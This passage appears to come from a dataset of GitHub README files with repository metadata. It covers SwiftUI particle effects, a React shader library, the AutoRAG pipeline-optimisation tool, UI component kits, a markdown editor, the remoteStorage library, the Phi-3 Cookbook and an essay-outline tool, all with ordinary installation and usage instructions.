<summary> Details (Click to expand) </summary>
### Confetti
The `.confetti` preset creates a confetti effect where views fly shoot out when a burst happens. This means using a `VortexViewReader` to gain access to the Vortex proxy, like this:
```swift
VortexViewReader { proxy in
VortexView(.confetti) {
Rectangle()
.fill(.white)
.frame(width: 16, height: 16)
.tag("square")
Circle()
.fill(.white)
.frame(width: 16)
.tag("circle")
}
Button("Burst", action: proxy.burst)
}
```
### Fire
The `.fire` preset creates a flame effect. This works better when your particles have a soft edge, and use a `.plusLighter` blend mode, like this:
```swift
VortexView(.fire) {
Circle()
.fill(.white)
.frame(width: 32)
.blur(radius: 3)
.blendMode(.plusLighter)
.tag("circle")
}
```
### Fireflies
The `.fireflies` preset creates glowing yellow dots that zoom up and fade out. This works better when your particles have a soft edge, like this:
```swift
VortexView(.fireflies) {
Circle()
.fill(.white)
.frame(width: 32)
.blur(radius: 3)
.blendMode(.plusLighter)
.tag("circle")
}
```
### Fireworks
The `.fireworks` preset creates a three-stage particle effect to simulate exploding fireworks. Each firework is a particle, and also launches new "spark" particles as it flies upwards. When the firework particle is destroyed, it creates an explosion effect in a range of colors.
```swift
VortexView(.fireworks) {
Circle()
.fill(.white)
.frame(width: 32)
.blur(radius: 5)
.blendMode(.plusLighter)
.tag("circle")
}
```
### Magic
The `.magic` preset creates a simple ring of particles that fly outwards as they fade out. This works best using the "sparkle" image contained in the Assets folder of this repository, but you can use any other image or shape you prefer.
```swift
VortexView(.magic) {
Image(.sparkle)
.blendMode(.plusLighter)
.tag("sparkle")
}
```
### Rain
The `.rain` preset creates a rainfall system by stretching your view based on the rain speed:
```swift
VortexView(.rain) {
Circle()
.fill(.white)
.frame(width: 32)
.tag("circle")
}
```
### Smoke
The `.smoke` preset creates a dark gray to black smoke effect. This works best when your views are a little larger, and have soft edges:
```swift
VortexView(.smoke) {
Circle()
.fill(.white)
.frame(width: 64)
.blur(radius: 10)
.tag("circle")
}
```
### Snow
The `.snow` preset creates a falling snow effect. This works best when your views have soft edges, like this:
```swift
VortexView(.snow) {
Circle()
.fill(.white)
.frame(width: 24)
.blur(radius: 5)
.tag("circle")
}
```
### Spark
The `.spark` preset creates an intermittent spark effect, where sparks fly out for a short time, then pause, then fly out again, etc.
```swift
VortexView(.spark) {
Circle()
.fill(.white)
.frame(width: 16)
.tag("circle")
}
```
### Splash
The `.splash` present contains raindrop splashes, as if rain were hitting the ground. This works best in combination with the `.rain` preset, like this:
```swift
ZStack {
VortexView(.rain) {
Circle()
.fill(.white)
.frame(width: 32)
.tag("circle")
}
VortexView(.splash) {
Circle()
.fill(.white)
.frame(width: 16, height: 16)
.tag("circle")
}
}
```
</details>
## Contributing
I welcome all contributions, whether that's adding new particle system presets, fixing up existing code, adding comments, or improving this README – everyone is welcome!
- You must comment your code thoroughly, using documentation comments or regular comments as applicable.
- All code must be licensed under the MIT license so it can benefit the most people.
- Please add your code to the Vortex Sandbox app, so folks can try it out easily.
## License
MIT License.
Copyright (c) 2024 Paul Hudson.
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
Vortex was made by [Paul Hudson](https://twitter.com/twostraws), who writes [free Swift tutorials over at Hacking with Swift](https://www.hackingwithswift.com). It’s available under the MIT license, which permits commercial use, modification, distribution, and private use.
<p align="center">
<a href="https://www.hackingwithswift.com/plus">
<img src="https://www.hackingwithswift.com/img/hws-plus-banner@2x.jpg" alt="Hacking with Swift+ logo" style="max-width: 100%;" /></a>
</p>
<p align="center"> </p>
<p align="center">
<a href="https://www.hackingwithswift.com"><img src="https://www.hackingwithswift.com/img/hws-button@2x.png" alt="Hacking with Swift logo" width="66" height="75" /></a><br />
A Hacking with Swift Project
</p>
| High-performance particle effects for SwiftUI. | null | 0 | 4 | 5 | 9 | 2 | 1 | 0 |
latentcat/uvcanvas |
# UVCanvas
An open source React.js component library for beautifully shaded canvas, brought to you by **[Latent Cat](https://latentcat.com)**.

## Documentation
Visit [uvcanvas.com/docs](https://uvcanvas.com/docs) to view the documentation.
## License
Licensed under the [MIT license](https://github.com/shadcn/ui/blob/main/LICENSE.md).
| An React.js component library for beautifully shaded canvas https://uvcanvas.com | component-library,graphics,reactjs,shaders,typescript,webgl,nextjs,react | 3 | 3 | 3 | 162 | 6 | 2 | 1 |
Marker-Inc-Korea/AutoRAG | # AutoRAG
RAG AutoML tool for automatically finds an optimal RAG pipeline for your data.
Explore our 📖 [Document](https://docs.auto-rag.com)!!
Plus, join our 📞 [Discord](https://discord.gg/P4DYXfmSAs) Community.
---
### 💪 Colab Tutorial
- [Step 1: Basic of AutoRAG | Optimizing your RAG pipeline](https://colab.research.google.com/drive/19OEQXO_pHN6gnn2WdfPd4hjnS-4GurVd?usp=sharing)
- [Step 2: Create evaluation dataset](https://colab.research.google.com/drive/1HXjVHCLTaX7mkmZp3IKlEPt0B3jVeHvP#scrollTo=cgFUCuaUZvTr)
---
### 🚨 YouTube Tutorial
https://github.com/Marker-Inc-Korea/AutoRAG/assets/96727832/c0d23896-40c0-479f-a17b-aa2ec3183a26
_Muted by default, enable sound for voice-over_
You can see on [YouTube](https://youtu.be/2ojK8xjyXAU?feature=shared)
---
### ☎️ FaQ
🛣️ [Support plans & Roadmap](https://edai.notion.site/Support-plans-Roadmap-02ca7c97376340c393885855e2d99630?pvs=4)
💻 [Hardware Specs](https://edai.notion.site/Hardware-specs-28cefcf2a26246ffadc91e2f3dc3d61c?pvs=4)
⭐ [Running AutoRAG](https://edai.notion.site/About-running-AutoRAG-44a8058307af42068fc218a073ee480b?pvs=4)
🍯 [Tips/Tricks](https://edai.notion.site/Tips-Tricks-10708a0e36ff461cb8a5d4fb3279ff15?pvs=4)
☎️ [TroubleShooting](https://medium.com/@autorag/autorag-troubleshooting-5cf872b100e3)
---
# 😁 Introduction
There are many RAG pipelines and modules out there,
but you don’t know what pipeline is great for “your own data” and "your own use-case."
Making and evaluating all RAG modules is very time-consuming and hard to do.
But without it, you will never know which RAG pipeline is the best for your own use-case.
AutoRAG is a tool for finding optimal RAG pipeline for “your data.”
You can evaluate various RAG modules automatically with your own evaluation data,
and find the best RAG pipeline for your own use-case.
AutoRAG supports a simple way to evaluate many RAG module combinations.
Try now and find the best RAG pipeline for your own use-case.
# 📌AutoRAG Structure

## ❗Supporting Nodes & modules


You can check our all supporting Nodes & modules
at [here](https://edai.notion.site/Supporting-Nodes-modules-0ebc7810649f4e41aead472a92976be4?pvs=4)
## ❗Supporting Evaluation Metrics

You can check our all supporting Evaluation Metrics
at [here](https://edai.notion.site/Supporting-metrics-867d71caefd7401c9264dd91ba406043?pvs=4)
- [Retrieval Metrics](https://edai.notion.site/Retrieval-Metrics-dde3d9fa1d9547cdb8b31b94060d21e7?pvs=4)
- [Retrieval Token Metrics](https://edai.notion.site/Retrieval-Token-Metrics-c3e2d83358e04510a34b80429ebb543f?pvs=4)
- [Generation Metrics](https://edai.notion.site/Retrieval-Token-Metrics-c3e2d83358e04510a34b80429ebb543f?pvs=4)
# ⚡ Quick Install
We recommend using Python version 3.9 or higher for AutoRAG.
```bash
pip install AutoRAG
```
# ⚡ QuickStart
### 1. Prepare your evaluation data
For evaluation, you need to prepare just three files.
1. **QA** dataset file (qa.parquet)
2. **Corpus** dataset file (corpus.parquet)
3. **Config yaml file** (config.yaml)
There is a template for your evaluation data for using AutoRAG.
- Check out how to make evaluation data
at [here](https://docs.auto-rag.com/data_creation/tutorial.html).
- Check out the evaluation data rule
at [here](https://docs.auto-rag.com/data_creation/data_format.html).
- Plus, you can get example datasets for testing AutoRAG at [here](./sample_dataset).
### 2. Evaluate your data to various RAG modules
You can get various config yaml files at [here](./sample_config).
We highly recommend using pre-made config yaml files for starter.
If you want to make your own config yaml files, check out the [Config yaml file](#-create-your-own-config-yaml-file)
section.
You can evaluate your RAG pipeline with just a few lines of code.
```python
from autorag.evaluator import Evaluator
evaluator = Evaluator(qa_data_path='your/path/to/qa.parquet', corpus_data_path='your/path/to/corpus.parquet')
evaluator.start_trial('your/path/to/config.yaml')
```
or you can use command line interface
```bash
autorag evaluate --config your/path/to/default_config.yaml --qa_data_path your/path/to/qa.parquet --corpus_data_path your/path/to/corpus.parquet
```
Once it is done, you can see several files and folders created at your current directory.
At the trial folder named to numbers (like 0),
you can check `summary.csv` file that summarizes the evaluation results and the best RAG pipeline for your data.
For more details, you can check out how the folder structure looks like
at [here](https://docs.auto-rag.com/optimization/folder_structure.html).
### 3. Use a found optimal RAG pipeline
You can use a found optimal RAG pipeline right away.
It needs just a few lines of code, and you are ready to use!
First, you need to build pipeline yaml file from your evaluated trial folder.
You can find the trial folder in your current directory.
Just looking folder like '0' or other numbers.
```python
from autorag.deploy import Runner
runner = Runner.from_trial_folder('your/path/to/trial_folder')
runner.run('your question')
```
Or, you can run this pipeline as api server.
You can use python code or CLI command.
Check out API endpoint at [here](https://docs.auto-rag.com/deploy/api_endpoint.html).
```python
from autorag.deploy import Runner
runner = Runner.from_trial_folder('your/path/to/trial_folder')
runner.run_api_server()
```
You can run api server with CLI command.
```bash
autorag run_api --config_path your/path/to/pipeline.yaml --host 0.0.0.0 --port 8000
```
### 4. Run Dashboard
You can run dashboard to easily see the result.
```bash
autorag dashboard --trial_dir /your/path/to/trial_dir
```
- sample dashboard:

### 5. Share your RAG pipeline
You can use your RAG pipeline from extracted pipeline yaml file.
This extracted pipeline is great for sharing your RAG pipeline to others.
You must run this at project folder, which contains datas in data folder, and ingested corpus for retrieval at resources
folder.
```python
from autorag.deploy import extract_best_config
pipeline_dict = extract_best_config(trial_path='your/path/to/trial_folder', output_path='your/path/to/pipeline.yaml')
```
### 6. Deploy your optimal RAG pipeline (for testing)
### 6-1. Run as a CLI
You can use a found optimal RAG pipeline right away with extracted yaml file.
```python
from autorag.deploy import Runner
runner = Runner.from_yaml('your/path/to/pipeline.yaml')
runner.run('your question')
```
### 6-2. Run as an API server
You can run this pipeline as an API server.
Check out API endpoint at [here](deploy/api_endpoint.md).
```python
from autorag.deploy import Runner
runner = Runner.from_yaml('your/path/to/pipeline.yaml')
runner.run_api_server()
```
```bash
autorag run_api --config_path your/path/to/pipeline.yaml --host 0.0.0.0 --port 8000
```
### 6-3. Run as a Web Interface
you can run this pipeline as a web interface.
Check out web interface at [here](deploy/web.md).
```bash
autorag run_web --trial_path your/path/to/trial_path
```
- sample web interface:
<img width="1491" alt="web_interface" src="https://github.com/Marker-Inc-Korea/AutoRAG/assets/96727832/f6b00353-f6bb-4d8f-8740-1c264c0acbb8">
# Star History
[](https://star-history.com/#Marker-Inc-Korea/AutoRAG&Date)
# Contributors ⭐
Thanks go to these wonderful people:
<a href="https://github.com/Marker-Inc-Korea/AutoRAG/graphs/contributors">
<img src="https://contrib.rocks/image?repo=Marker-Inc-Korea/AutoRAG" />
</a>
# Contribution
We are developing AutoRAG as open-source.
So this project welcomes contributions and suggestions. Feel free to contribute to this project.
Plus, check out our detailed documentation at [here](https://docs.auto-rag.com/index.html).
| RAG AutoML Tool - Find optimal RAG pipeline for your own data. | null | 32 | 6 | 251 | 648 | 39 | 11 | 3 |
sveltecult/franken-ui | # Franken UI
HTML-first, framework-agnostic, beautifully designed components that you can truly copy and paste into your site. Accessible. Customizable. Open Source.
## Documentation
Visit https://www.franken-ui.dev to view the documentation. Looking for releases? Head over to the dedicated [releases](https://github.com/sveltecult/franken-ui-releases) repository.
### Is it down?
Probably not, but you can always clone [the documentation](https://github.com/sveltecult/franken-ui-site) and run it locally.
## Credits
Credits and attributions are now on their [dedicated page](https://www.franken-ui.dev/about).
## Disclaimer
I'm a completely independent developer and have no affiliation with Svelte, @shadcn, UIkit and YOOtheme, or any other entities. Follow me on [Mastodon](https://mas.to/@sveltecult) or [X, formerly known as Twitter ™](https://x.com/sveltecult) for updates.
## Support
If Franken UI has been beneficial to you in any way, I have setup [Ko-Fi](https://ko-fi.com/sveltecult/) and [Liberapay](https://liberapay.com/sveltecult/).
### What your donation will support:
- **Continuous Documentation Improvement:** Enhancing and expanding documentation to ensure clarity and ease of use.
- **More components:** Developing more components to broaden the range of options available to developers.
- **Building "Blocks":** Creating common page templates like Authentication pages, admin dashboards, etc., for easy integration into projects.
- **Project Maintenance:** Ensuring the project remains up-to-date and compatible with evolving technologies.
- **Educational Content:** Producing tutorials and screencasts for greater adoption and understanding of Franken UI.
## License
Licensed under the [MIT license](https://github.com/sveltecult/franken-ui/blob/master/LICENSE.md). | Franken UI is an HTML-first, open-source library of UI components that works as a standalone or as a Tailwind CSS plugin. It is compatible with UIkit 3. The design is influenced by shadcn/ui. | component,css,design-system,framework,shadcn,shadcn-ui,tailwind,tailwindcss,ui,uikit | 0 | 1 | 0 | 43 | 0 | 4 | 0 |
tk04/Marker | <div>
<img src="/public/icon.png" width="70"/>
<h1>Marker</h1>
<p>An open-source, user-friendly UI for viewing and editing markdown files</p>
</div>
## Download
Navigate to the [release page](https://github.com/tk04/Marker/releases) and select the installer that matches your platform.
#### Using Hombrew
```bash
$ brew install --cask tk04/tap/marker
```
#### [AUR](https://aur.archlinux.org/packages/marker-md) for Arch Linux
##### Using `paru`
```bash
$ paru -S marker-md
```
##### Using `yay`
```bash
$ yay -S marker-md
```
## Building Locally
To build Marker locally, clone this repo and run the following commands (make sure to have Rust already installed on your system):
```sh
$ pnpm install && npx tauri build
```
## Contributing
If you feel that Marker is missing something, feel free to open a PR. Contributions are welcome and highly appreciated.
| A Desktop App for Easily Viewing and Editing Markdown Files | tauri,typescript,markdown | 8 | 2 | 1 | 57 | 12 | 12 | 1 |
FrigadeHQ/remote-storage | [](https://www.npmjs.com/package/remote-storage)
[](https://github.com/FrigadeHQ/remote-storage/actions/workflows/tests.yml)
[](https://www.npmjs.com/package/remote-storage)
[](https://github.com/prettier/prettier)
<H3 align="center"><strong>remoteStorage</strong></H3>
<div align="center">remoteStorage is a simple library that combines the localStorage API with a remote server to persist data across browsers and devices.</div>
<br />
<div align="center">
<a href="https://remote.storage">Website</a>
<span> · </span>
<a href="https://codesandbox.io/p/sandbox/remote-storage-demo-35hgqz?file=%2Fsrc%2Findex.ts">Live Demo</a>
<span> · </span>
<a href="https://github.com/FrigadeHQ/remote-storage">Source</a>
<span> · </span>
<a href="https://github.com/FrigadeHQ/remote-storage">Docs</a></div>
<br />
## Why
Storing data in localStorage is useful, but it's not a good solution when you store data that needs to be shared across multiple devices or browsers.
For instance, let's say you want to show a welcome modal to all new users that sign up for your product. If you use localStorage to track if a user has already seen this modal, your users will continue to get the experience over and over again every time they switch devices or browsers.
That's where remoteStorage comes in. Using the same API as localStorage, remoteStorage allows you to easily read and write data on the fly while maintaining state across browsers and devices in order to provide a better user experience.
## Features
- ✨ Simple API (same as localStorage)
- 🔐 Secure (built-in JWT support)
- 👌 Works with all Javascript frameworks
- 📦 Lightweight (~1 kB minified)
- 🔓 Open source server and client (MIT license)
- 🆓 Free hosted community server
## Quick start
Install the library using your favorite package manager:
```bash
npm install remote-storage
```
Or simply include it in your HTML:
```html
<script src="https://unpkg.com/remote-storage@latest/dist/remote-storage.min.js" sync></script>
```
Import the library and use it like you would localStorage:
```javascript
import { RemoteStorage } from 'remote-storage'
const remoteStorage = new RemoteStorage({ userId: "my-user-id" })
const hasSeenNewFeature = await remoteStorage.getItem('hasSeenNewFeature')
if (!hasSeenNewFeature) {
await remoteStorage.setItem('hasSeenNewFeature', true)
// Highlight your new and exciting feature!
}
```
That's it!
## Documentation
### User IDs
remoteStorage uses user IDs to identify users. A user ID is a string that uniquely identifies a user. It can be anything you want, but we recommend using a non-iterable UUID to prevent users from guessing other user IDs and accessing their data.
The User ID is set when you create a new instance of remoteStorage:
```javascript
const remoteStorage = new RemoteStorage({
userId: '123e4567-e89b-12d3-a456-426614174000'
})
```
If you don't provide a user ID, remoteStorage will generate a random UUID which will change every time the user visits your site. This is useful for testing, but defeats the purpose of remoteStorage since the data will not persist across devices or browsers.
### Instance IDs
remoteStorage uses instance IDs to identify the application instance that is making the request. An instance ID is a string that uniquely identifies an application instance. Typically you would use the same instance ID for all requests from the same application instance.
The instance ID is set when you create a new instance of remoteStorage:
```javascript
const remoteStorage = new RemoteStorage({
userId: '123e4567-e89b-12d3-a456-426614174000',
instanceId: 'my-cool-app'
})
```
### Server
We offer a free hosted community server at `https://api.remote.storage` (the default behavior if no `serverAddress` is provided). This hosted server should not be used for production apps, but it's great for testing and prototyping.
To use a different server, simply pass the `serverAddress` option when creating a new instance of remoteStorage:
```javascript
const remoteStorage = new RemoteStorage({
serverAddress: 'https://api.remote.storage',
userId: '123e4567-e89b-12d3-a456-426614174000',
instanceId: 'my-cool-app'
})
```
The server can be spun up using Docker in a few minutes. See the [server documentation](/apps/remote-storage-server/README.md) for more information.
### FAQ
#### What data should I store in remoteStorage?
remoteStorage should only be used for non-sensitive data. We recommend using it for things like user preferences, settings, and other non-sensitive data. Due to the nature of the public API, it's not a good fit for storing sensitive data like passwords or PII.
#### How is remoteStorage different from localStorage?
localStorage is a browser API that allows you to store data in the browser. The data is stored locally on the user's device and is not shared across devices or browsers. remoteStorage is a library that combines the localStorage API with a remote server to persist data across browsers and devices.
#### How do I authenticate requests to remoteStorage?
remoteStorage can be used without any authentication, but we highly recommend using JSON Web Tokens (JWT) to authenticate requests to the server. This can be done by setting the `JWT_SECRET` environment variable in `.env` to your JWT secret for the server.
See the [server documentation](/apps/remote-storage-server/README.md) for more information.
## Contributing
Pull requests are always welcome. Note that if you are going to propose drastic changes, make sure to open an issue for discussion first. This will ensure that your PR will be accepted before you start working on it.
For any existing issues that do not yet have an assigned contributor, feel free to comment on the issue if you would like to work on it. We will assign the issue to you if we think you are a good fit.
**Making changes:** implement your bug fix or feature, write tests to cover it and make sure all tests are passing. Ensure your commit leverages [Semantic Commit Messages](https://gist.github.com/joshbuchea/6f47e86d2510bce28f8e7f42ae84c716) and that your commit message follows the [Conventional Commits](https://www.conventionalcommits.org/en/v1.0.0/) format.
Then open a pull request to the main branch.
| remoteStorage is a simple library that combines the localStorage API with a remote server to persist data across sessions, devices, and browsers. It works as a simple key value database store and backend with support for React, Next.js, Vue, Node, or any Javascript stack | caching,database,javascript,keyvalue,keyvalue-db,localstorage,web,backend,local-storage,nextjs | 12 | 3 | 19 | 44 | 1 | 3 | 2 |
microsoft/Phi-3CookBook | # Welcome to Microsoft Phi-3 Cookbook
[](https://codespaces.new/microsoft/phi-3cookbook)
[](https://vscode.dev/redirect?url=vscode://ms-vscode-remote.remote-containers/cloneInVolume?url=https://github.com/microsoft/phi-3cookbook)
This is a manual on how to use the Microsoft Phi-3 family.

Phi-3, a family of open AI models developed by Microsoft. Phi-3 models are the most capable and cost-effective small language models (SLMs) available, outperforming models of the same size and next size up across a variety of language, reasoning, coding, and math benchmarks.
Phi-3-mini, a 3.8B language model is available on [Microsoft Azure AI Studio](https://aka.ms/phi3-azure-ai), [Hugging Face](https://huggingface.co/collections/microsoft/phi-3-6626e15e9585a200d2d761e3), and [Ollama](https://ollama.com/library/phi3). Phi-3 models significantly outperform language models of the same and larger sizes on key benchmarks (see benchmark numbers below, higher is better). Phi-3-mini does better than models twice its size, and Phi-3-small and Phi-3-medium outperform much larger models, including GPT-3.5T.
All reported numbers are produced with the same pipeline to ensure that the numbers are comparable. As a result, these numbers may differ from other published numbers due to slight differences in the evaluation methodology. More details on benchmarks are provided in our technical paper.
Phi-3-small with only 7B parameters beats GPT-3.5T across a variety of language, reasoning, coding and math benchmarks.

Phi-3-medium with 14B parameters continues the trend and outperforms Gemini 1.0 Pro.

Phi-3-vision with just 4.2B parameters continues that trend and outperforms larger models such as Claude-3 Haiku and Gemini 1.0 Pro V across general visual reasoning tasks, OCR, table and chart understanding tasks.

Note: Phi-3 models do not perform as well on factual knowledge benchmarks (such as TriviaQA) as the smaller model size results in less capacity to retain facts.
We are introducing Phi Silica which is built from the Phi series of models and is designed specifically for the NPUs in Copilot+ PCs. Windows is the first platform to have a state-of-the-art small language model (SLM) custom built for the NPU and shipping inbox. Phi Silica API along with OCR, Studio Effects, Live Captions, Recall User Activity APIs will be available in Windows Copilot Library in June. More APIs like Vector Embedding, RAG API, Text Summarization will be coming later.
## Azure AI Studio
You can learn how to use Microsoft Phi-3 and how to build E2E solutions in your different hardware devices. To experience Phi-3 for yourself, start with playing with the model and customizing Phi-3 for your scenarios using the [Azure AI Studio, Azure AI Model Catalog](https://aka.ms/phi3-azure-ai)
**Playground**
Each model has a dedicated playground to test the model [Azure AI Playground](https://aka.ms/try-phi3).
## Hugging Face
You can also find the model on the [Hugging Face](https://huggingface.co/microsoft)
**Playground**
[Hugging Chat playground](https://huggingface.co/chat/models/microsoft/Phi-3-mini-4k-instruct)
## Contents
This cookbook includes:
## **Microsoft Phi-3 Cookbook**
* [Introduction]()
* [Setting up your environment](./md/01.Introduce/EnvironmentSetup.md)(✅)
* [Welcome to the Phi-3 Family](./md/01.Introduce/Phi3Family.md)(✅)
* [Understanding Key Technologies](./md/01.Introduce/Understandingtech.md)(✅)
* [AI Safety for Phi-3 Models ](./md/01.Introduce/AISafety.md)(✅)
* [Phi-3 Hardware Support ](./md/01.Introduce/Hardwaresupport.md)(✅)
* [Phi-3 Models & Availability across platforms](./md/01.Introduce/Edgeandcloud.md)(✅)
* [Quick Start]()
* [Using Phi-3 in Hugging face](./md/02.QuickStart/Huggingface_QuickStart.md)(✅)
* [Using Phi-3 in Azure AI Studio](./md/02.QuickStart/AzureAIStudio_QuickStart.md)(✅)
* [Using Phi-3 in Ollama](./md/02.QuickStart/Ollama_QuickStart.md)(✅)
* [Using Phi-3 in LM Studio](./md/02.QuickStart/LMStudio_QuickStart.md)(✅)
* [Using Phi-3 in AI Toolkit VSCode](./md/02.QuickStart/AITookit_QuickStart.md)(✅)
* [Inference Phi-3](./md/03.Inference/overview.md)
* [Inference Phi-3 in iOS](./md/03.Inference/iOS_Inference.md)(✅)
* [Inference Phi-3 in Jetson](./md/03.Inference/Jetson_Inference.md)(✅)
* [Inference Phi-3 in AI PC](./md/03.Inference/AIPC_Inference.md)(✅)
* [Inference Phi-3 with Apple MLX Framrwork](./md/03.Inference/MLX_Inference.md)(✅)
* [Inference Phi-3 in Local Server](./md/03.Inference/Local_Server_Inference.md)(✅)
* [Inference Phi-3 in Remote Server using AI Toolkit](./md/03.Inference/Remote_Interence.md)(✅)
* [Inference Phi-3-Vision in Local](./md/03.Inference/Vision_Inference.md)(✅)
* [Fine-tuning Phi-3]()
* [Downloading & Creating Sample Data Set](./md/04.Fine-tuning/CreatingSampleData.md)(✅)
* [Fine-tuning Scenarios](./md/04.Fine-tuning/FineTuning%20Scenarios.md)(✅)
* [Fine-tuning vs RAG](./md/04.Fine-tuning/FineTuning%20vs%20RAG.md)(✅)
* [Fine-tuning Let Phi-3 become an industry expert](./md/04.Fine-tuning/LetPhi3gotoIndustriy.md)(✅)
* [Fine-tuning Phi-3 with AI Toolkit for VS Code](./md/04.Fine-tuning/Finetuning_VSCodeaitoolkit.md)(✅)
* [Fine-tuning Phi-3 with Azure Machine Learning Service](./md/04.Fine-tuning/Introduce_AzureML.md)(✅)
* [Fine-tuning Phi-3 with Lora](./md/04.Fine-tuning/FineTuning_Lora.md)(✅)
* [Fine-tuning Phi-3 with QLora](./md/04.Fine-tuning/FineTuning_Qlora.md)(✅)
* [Fine-tuning Phi-3 with Azure AI Studio](./md/04.Fine-tuning/FineTuning_AIStudio.md)(✅)
* [Fine-tuning Phi-3 with Azure ML CLI/SDK](./md/04.Fine-tuning/FineTuning_MLSDK.md)(✅)
* [Fine-tuning with Microsoft Olive](./md/04.Fine-tuning/FineTuning_MicrosoftOlive.md)(✅)
* [Fine-tuning Phi-3-vision with Weights and Bias](./md/04.Fine-tuning/FineTuning_Phi-3-visionWandB.md)(✅)
* [Fine-tuning Phi-3 with Apple MLX Framework](./md/04.Fine-tuning/FineTuning_MLX.md)(✅)
* [Evaluation Phi-3]()
* [Introduction to Responsible AI](./md/05.Evaluation/ResponsibleAI.md)(✅)
* [Introduction to Promptflow](./md/05.Evaluation/Promptflow.md)(✅)
* [Introduction to Azure AI Studio for evaluation](./md/05.Evaluation/AzureAIStudio.md)(✅)
* [E2E Samples for Phi-3-mini]()
* [Introduction to End to End Samples](./md/06.E2ESamples/E2E_Introduction.md)(✅)
* [Prepare your industry data](./md/06.E2ESamples/E2E_Datasets.md)(✅)
* [Use Microsoft Olive to architect your projects](./md/06.E2ESamples/E2E_LoRA&QLoRA_Config_With_Olive.md)(✅)
* [Inference Your Fine-tuning ONNX Runtime Model](./md/06.E2ESamples/E2E_Inference_ORT.md)(✅)
* [Multi Model - Interactive Phi-3-mini and OpenAI Whisper](./md/06.E2ESamples/E2E_Phi-3-mini%20with%20whisper.md)(✅)
* [MLFlow - Building a wrapper and using Phi-3 with MLFlow](./md/06.E2ESamples/E2E_Phi-3-MLflow.md)(✅)
* [E2E Samples for Phi-3-vision]()
* [Phi3-vision-Image text to text](./md/06.E2ESamples/E2E_Phi-3-vision-image-text-to-text-online-endpoint.ipynb)(✅)
* [Phi-3-Vision-ONNX](https://onnxruntime.ai/docs/genai/tutorials/phi3-v.html)(✅)
* [Phi-3-vision CLIP Embedding](./md/06.E2ESamples/E2E_Phi-3-%20Embedding%20Images%20with%20CLIPVision.md)(✅)
* [Labs and workshops samples Phi-3]()
* [C# .NET Labs](./md/07.Labs/Csharp/csharplabs.md)(✅)
* [Build your own Visual Studio Code GitHub Copilot Chat with Microsoft Phi-3 Family](./md/07.Labs/VSCode/README.md)(✅)
* [Phi-3 ONNX Tutorial](https://onnxruntime.ai/docs/genai/tutorials/phi3-python.html)(✅)
* [Phi-3-vision ONNX Tutorial](https://onnxruntime.ai/docs/genai/tutorials/phi3-v.html)(✅)
* [Run the Phi-3 models with the ONNX Runtime generate() API](https://github.com/microsoft/onnxruntime-genai/blob/main/examples/python/phi-3-tutorial.md)(✅)
* [Phi-3 ONNX Multi Model LLM Chat UI, This is a chat demo](https://github.com/microsoft/onnxruntime-genai/tree/main/examples/chat_app)(✅)
* [C# Hello Phi-3 ONNX example Phi-3](https://github.com/microsoft/onnxruntime-genai/tree/main/examples/csharp/HelloPhi)(✅)
* [C# API Phi-3 ONNX example to support Phi3-Vision](https://github.com/microsoft/onnxruntime-genai/tree/main/examples/csharp/HelloPhi3V)(✅)
## Contributing
This project welcomes contributions and suggestions. Most contributions require you to agree to a
Contributor License Agreement (CLA) declaring that you have the right to, and actually do, grant us
the rights to use your contribution. For details, visit https://cla.opensource.microsoft.com.
When you submit a pull request, a CLA bot will automatically determine whether you need to provide
a CLA and decorate the PR appropriately (e.g., status check, comment). Simply follow the instructions
provided by the bot. You will only need to do this once across all repos using our CLA.
This project has adopted the [Microsoft Open Source Code of Conduct](https://opensource.microsoft.com/codeofconduct/).
For more information see the [Code of Conduct FAQ](https://opensource.microsoft.com/codeofconduct/faq/) or
contact [opencode@microsoft.com](mailto:opencode@microsoft.com) with any additional questions or comments.
## Trademarks
This project may contain trademarks or logos for projects, products, or services. Authorized use of Microsoft
trademarks or logos is subject to and must follow
[Microsoft's Trademark & Brand Guidelines](https://www.microsoft.com/en-us/legal/intellectualproperty/trademarks/usage/general).
Use of Microsoft trademarks or logos in modified versions of this project must not cause confusion or imply Microsoft sponsorship.
Any use of third-party trademarks or logos are subject to those third-party's policies.
| This is a Phi-3 book for getting started with Phi-3. Phi-3, a family of open AI models developed by Microsoft. Phi-3 models are the most capable and cost-effective small language models (SLMs) available, outperforming models of the same size and next size up across a variety of language, reasoning, coding, and math benchmarks. | phi3,phi3-testing,phi3-vision | 0 | 10,000 | 35 | 196 | 3 | 1 | 0 |
Dillettant/Athena | # STEM ESSAY Readme 🚀
🔥 For more in-depth information and resources, please visit our [official website](https://stemessay.com/).
## What is STEM ESSAY? 🤖
STEM ESSAY is a cutting-edge tool designed to simplify the process of creating structured outlines for STEM essays. It uses advanced algorithms to break down complex topics into coherent, logically organized outlines, making essay writing in Science, Technology, Engineering, and Mathematics fields more accessible and less time-consuming.
Our goal is to help users from students to researchers transform their ideas into high-quality essays with ease. STEM ESSAY supports a wide range of STEM disciplines, ensuring your essays are structured, insightful, and ready to engage your audience. It's not just an aid; it's your companion in mastering STEM writing! 🌟
### Problems STEM ESSAY Tries to Tackle 🛠️
- **Complexity Simplification:** Breaks down intricate STEM topics into manageable outlines.
- **Time Efficiency:** Reduces the hours spent on structuring essays.
- **Clarity and Coherence:** Enhances the readability of STEM essays for a wider audience.
- **Idea Organization:** Helps organize thoughts and research findings systematically.
- **Writing Barriers:** Lowers the entry barrier for effective STEM communication.
## Install
### Requirements
- Linux or MaxOS
- Python 3.10+
- [openai](https://github.com/openai)
- [pyautogen](https://github.com/microsoft/autogen)
a. Clone the project.
```shell
git clone https://github.com/Dillettant/Athena
cd Athena
```
b. Create a conda virtual environment and activate it.
```shell
conda create -n athena python=3.10 -y
conda activate athena
```
c. Install dependencies.
```shell
pip install -r requirements.txt
```
## Usage
